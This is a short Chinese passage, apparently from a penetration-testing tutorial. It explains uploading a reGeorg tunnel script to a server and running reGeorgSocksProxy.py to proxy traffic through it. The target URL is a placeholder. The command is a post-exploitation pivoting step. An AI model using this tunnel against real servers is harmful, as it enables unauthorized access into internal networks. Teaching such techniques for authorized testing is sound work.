 上传对应语言版本的tunnel文件到服务器上。然后本地访问上传的源文件,即可在本地与远程主机上形成一个http的回路。命令如下:python reGeorgSocksProxy.py -p 8080 -u http://xxxx/upload/tunnel.nosocket.php